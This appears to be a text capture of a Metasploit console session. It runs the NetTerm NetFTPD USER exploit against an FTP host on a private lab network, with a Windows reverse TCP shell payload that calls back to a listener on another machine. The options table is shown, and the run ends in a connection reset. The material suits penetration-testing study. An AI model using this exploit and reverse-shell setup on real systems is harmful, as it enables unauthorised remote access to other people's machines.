 Terminal
File Edit View Search Terminal Help
msf exploit(netterm_netftpd_user) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(netterm_netftpd_user) > show options
Module options (exploit/windows/ftp/netterm_netftpd_user):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOST 192.168.1.106 yes The target address
RPORT 21 yes The target port
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST 192.168.1.103 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 NetTerm NetFTPD Universal
msf exploit(netterm_netftpd_user) > exploit
[*] Started reverse handler on 192.168.1.103:4444
[*] Trying target NetTerm NetFTPD Universal...
[-] Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
msf exploit(netterm_netftpd_user) >